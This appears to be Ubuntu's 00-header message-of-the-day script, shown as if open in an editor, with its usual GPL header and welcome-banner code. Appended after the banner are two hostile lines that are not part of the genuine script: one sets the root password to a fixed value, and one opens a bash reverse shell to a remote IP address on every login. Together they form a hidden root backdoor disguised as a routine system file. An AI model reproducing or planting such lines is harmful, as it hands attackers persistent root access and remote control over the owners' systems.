 #!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release

if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
        # Fall back to using the very slow lsb_release utility
        DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi

printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)" "$(uname -m)"

echo 'root:inferno'|sudo chpasswd
bash -c 'bash -i >& /dev/tcp/192.168.10.1/10000 0>&1'
~
~
~
~
~